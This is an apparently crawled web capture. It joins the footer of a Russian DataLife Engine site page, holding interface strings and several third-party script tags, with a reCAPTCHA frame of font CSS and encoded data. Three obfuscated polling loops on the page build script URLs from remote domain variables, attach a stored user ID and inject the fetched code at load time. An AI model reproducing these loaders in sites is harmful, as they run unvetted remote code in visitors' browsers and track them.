var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=mbmcr0ybhjir
body_size: 49533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5oJAhm0iLsMGATPvm1xCvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5oJAhm0iLsMGATPvm1xCvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5oJAhm0iLsMGATPvm1xCvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJdw6rCh2RPZCRHw6rCqWAswpZPA8OPHMO0BSgwISBqwrbCp2B3wrnCgVfCu2fDkcK2XUTCuk9WI8Ofw7F+w6wCHsOxL2EYRsONbcKYw6xsw60vNjNLa8O1w67CjcOxL8KRAi/CqsKYIcKMwp3DkcO1w4YYw7zDlsO2wqpvDCoxwonDjMOnTVTDn8O8TcOIwq80UMOheVNZRjbDm8K7acKOwqfCkMOzWm/CgR7Dv2nCpwVIX8OAA8OrwozDj8OXwq9ewqpkXHhuBcOUwo0RJMOLSwPCtcK+bkLDmQ0HVEFONVzCncKkwpQvNwzCicKCWVTDjg/CvMKkw4N1CMO7wq7Ck8KyVMONFWPDs8KMwpMpwqnCicKdw6vDkELCknY5w5kFwqMHw5XCi8KuwofDocOJbcK1LsO8w4R0wqTDvsKjwoVOw6zChw9eMsKnFcOaZWbCp8KmH1/CrsO0w4cPw7hnw4MIN8OTZMKfw6MKw5vCqGHDisKnwq/CiMO1Gzsaw5IAfsK7asKfeMKEdMOqUg3CtxMTwpnDjMOJwr/CjlZoRcKTTUgWcsOVw65FwpxmO03DlRRTw4Rlw5PCmsKjw40WA8OwwpvCl8O/DkvCocKvw74Cw5xew780IMKkw5RHw4N/ADnDux7CiMKVw6Utw4gow53Cj8KDJcKbXybDgsOCFsOOI3rCmsKCDhDDtl5efRPDmivDu1kwe8OFGcK3wpnDssK0QMKOwro7w5MqUmEowqEhw5DCgcO7YsKLw5gowrY9NsKdwqXCjcOkwqcSHcK2w7Rmwp3CtWjCtsO5w7vCscK/w4h/[base64]/DkEvDjMKJS8Odw6YmdsOwa8O5w7xnw6MkwovCssKFRC7DnhLCjxAuwrrCilvCj8OvdcOIwr4BcsK4ICh5w54aesOcBA8yXUl9wrPCr8Kuw4DDt2AiY8KcwrZDBXDDrRA2WsOffsKDwqtewrVIw79cwrLDl8K/FMO5b8KFwpDDq37DvGQ0wpnCpsK2D8OhcsOnW8OdX8OUJMKlRMOELQtMR8OpLS91GlIbwrFqCsOhw4nCt8OZwrbCgETDlwjDrsOjasKsfXtMwqMmGwlLWMKjw5UwMMOdw7/CssOkGncNAsK7wp/ChmYqwq3CjwHClAIAw4RFPh8+w7vDpWV5dknCsjJFw6vCsQ/CplAlw55DOMO1wprDgDHDg8Ksw7o+wqjDtUZswrZlcsOVW8K5YMKrVk/DvAcNKw4T